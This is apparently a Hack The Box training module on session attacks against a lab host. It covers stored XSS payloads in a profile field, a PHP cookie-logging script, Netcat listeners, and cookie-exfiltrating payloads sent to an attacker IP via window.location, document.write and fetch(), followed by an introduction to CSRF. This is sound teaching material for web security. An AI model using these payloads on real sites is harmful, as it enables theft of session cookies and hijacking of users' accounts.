

This is an account that we created to look at the application’s functionality. It looks like we can edit the input fields to update our email, phone number, and country.
In such cases, it is best to use payloads with event handlers like onload or onerror since they fire up automatically and also prove the highest impact on stored XSS cases. Of course, if they’re blocked, you’ll have to use something else like onmouseover.
In one field, let us specify the following payload:
"><img src=x onerror=prompt(document.domain)>We are using document.domain to ensure that JavaScript is being executed on the actual domain and not in a sandboxed environment. JavaScript being executed in a sandboxed environment prevents client-side attacks. It should be noted that sandbox escapes exist but are outside the scope of this module.
In the remaining two fields, let us specify the following two payloads.
"><img src=x onerror=confirm(1)>"><img src=x onerror=alert(1)>We will need to update the profile by pressing “Save” to submit our payloads.

The profile was updated successfully. We notice no payload being triggered, though! Often, the payload code is not going to be called/executed until another application functionality triggers it. Let us go to “Share,” as it is the only other functionality we have, to see if any of the submitted payloads are retrieved in there. This functionality returns a publicly accessible profile. Identifying a stored XSS vulnerability in such a functionality would be ideal from an attacker’s perspective.
That is indeed the case! The payload specified in the Country field fired!
Let us now check if HTTPOnly is “off” using Web Developer Tools.

HTTPOnly is off!
Obtaining session cookies through XSS
We identified that we could create and share publicly accessible profiles that contain our specified XSS payloads.
Let us create a cookie-logging script (save it as log.php) to practice obtaining a victim’s session cookie through sharing a vulnerable to stored XSS public profile. The below PHP script can be hosted on a VPS or your attacking machine (depending on egress restrictions).
<?php
$logFile = "cookieLog.txt";
$cookie = $_REQUEST["c"];

$handle = fopen($logFile, "a");
fwrite($handle, $cookie . "\n\n");
fclose($handle);

header("Location: http://www.google.com/");
exit;
?>
This script waits for anyone to request ?c=+document.cookie, and it will then parse the included cookie.
The cookie-logging script can be run as follows. TUN Adapter IP is the tun interface’s IP of either Pwnbox or your own VM.

gitblanc@htb[/htb]$ php -S <VPN/TUN Adapter IP>:8000
[Mon Mar  7 10:54:04 2022] PHP 7.4.21 Development Server (http://<VPN/TUN Adapter IP>:8000) started
Before we simulate the attack, let us restore Ela Stienen’s original Email and Telephone (since we found no XSS in these fields and also want the profile to look legitimate). Now, let us place the below payload in the Country field. There are no specific requirements for the payload; we just used a less common and a bit more advanced one since you may be required to do the same for evasion purposes.
Payload:
<style>@keyframes x{}</style><video style="animation-name:x" onanimationend="window.location = 'http://<VPN/TUN Adapter IP>:8000/log.php?c=' + document.cookie;"></video>Note
If you’re doing testing in the real world, try using something like XSSHunter, Burp Collaborator or Project Interactsh. A default PHP Server or Netcat may not send data in the correct form when the target web application utilizes HTTPS.
A sample HTTPS>HTTPS payload example can be found below:
<h1 onmouseover='document.write(`<img src="https://CUSTOMLINK?cookie=${btoa(document.cookie)}">`)'>test</h1>Simulate the victim
Open a New Private Window, navigate to http://xss.htb.net and log in to the application using the credentials below:
- Email: smallfrog576
- Password: guitars
This account will play the role of the victim!
Now, navigate to http://xss.htb.net/profile?email=ela.stienen@example.com. This is the attacker-crafted public profile that hosts our cookie-stealing payload (leveraging the stored XSS vulnerability we previously identified).
You should now see the below in your attacking machine.
Terminate the PHP server with Ctrl+c, and the victim’s cookie will reside inside cookieLog.txt

You can now use this stolen cookie to hijack the victim’s session!
Obtaining session cookies via XSS (Netcat edition)
Instead of a cookie-logging script, we could have also used the venerable Netcat tool.
Let us try that as well for completeness’s sake.
Before we simulate the attack, let us place the below payload in the Country field of Ela Stienen’s profile and click “Save.” There are no specific requirements for the payload. We just used a less common and a bit more advanced one since you may be required to do the same for evasion purposes.
<h1 onmouseover='document.write(`<img src="http://<VPN/TUN Adapter IP>:8000?cookie=${btoa(document.cookie)}">`)'>test</h1>Let us also instruct Netcat to listen on port 8000 as follows.
gitblanc@htb[/htb]$ nc -nlvp 8000
listening on [any] 8000 ...
Open a New Private Window and navigate to http://xss.htb.net/profile?email=ela.stienen@example.com, simulating what the victim would do. We remind you that the above is an attacker-controlled public profile hosting a cookie-stealing payload (leveraging the stored XSS vulnerability we previously identified).
By the time you hold your mouse over “test,” you should now see the below in your attacking machine.

Please note that the cookie is a Base64 value because we used the btoa() function, which will base64 encode the cookie’s value. We can decode it using atob("b64_string") in the Dev Console of Web Developer Tools, as follows.

You can now use this stolen cookie to hijack the victim’s session!
We don’t necessarily have to use the window.location() object that causes victims to get redirected. We can use fetch(), which can fetch data (cookies) and send it to our server without any redirects. This is a stealthier way.
Find an example of such a payload below.
<script>fetch(`http://<VPN/TUN Adapter IP>:8000?cookie=${btoa(document.cookie)}`)</script>Give it a try…
It is about time we jump to another session attack called Cross-Site Request Forgery (CSRF or XSRF).
Cross-Site Request Forgery (CSRF or XSRF)
Cross-site requests are common in web applications and are used for multiple legitimate purposes.
Cross-Site Request Forgery (CSRF or XSRF) is an attack that forces an end-user to execute inadvertent actions on a web application in which they are currently authenticated. This attack is usually mounted with the help of attacker-crafted web pages that the victim must visit or interact with, leveraging the lack of anti-CSRF security mechanisms. These web pages contain malicious requests that essentially inherit the identity and privileges of the victim to perform an undesired function on the victim’s behalf. CSRF attacks generally target functions that cause a state change on the server but can also be used to access sensitive data.
A successful CSRF attack can compromise end-user data and operations when it targets a regular user. If the targeted end-user is an administrative one, a CSRF attack can compromise the entire web application.
During CSRF attacks, the attacker does not need to read the server’s response to the malicious cross-site request. This means that Same-Origin Policy cannot be considered a security mechanism against CSRF attacks.
Reminder: According to Mozilla, the same-origin policy is a critical security mechanism that restricts how a document or script loaded by one origin can interact with a resource from another origin. The same-origin policy will not allow an attacker to read the server’s response to a malicious cross-site request.
A web application is vulnerable to CSRF attacks when:
- All the parameters required for the targeted request can be determined or guessed by the attacker
- The application’s session management is solely based on HTTP cookies, which are automatically included in browser requests
To successfully exploit a CSRF vulnerability, we need:
- To craft a malicious web page that will issue a valid (cross-site) request impersonating the victim
- The victim to be logged into the application at the time when the malicious cross-site request is issued
In your web application penetration testing or bug bounty hunting endeavors, you will notice a lot of applications that feature no anti-CSRF protections or anti-CSRF protections that can be easily bypassed.
We will focus on evading anti-CSRF protections in the following sections.
Cross-Site Request Forgery Example
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target application and follow along. Don’t forget to configure the specified vhost (xss.htb.net) to access the application.
Navigate to http://xss.htb.net and log in to the application using the credentials below:
- Email: crazygorilla983
- Password: pisces
This is an account that we created to look at the functionality of the application.
Run Burp Suite as follows.
gitblanc@htb[/htb]$ burpsuiteActivate burp suite’s proxy (Intercept On) and configure your browser to go through it.
Now, click on “Save.”
You should see the below.

We notice no anti-CSRF token in the update-profile request. Let’s try executing a CSRF attack against our account (Ela Stienen) that will change her profile details by simply visiting another website (while logged in to the target application).
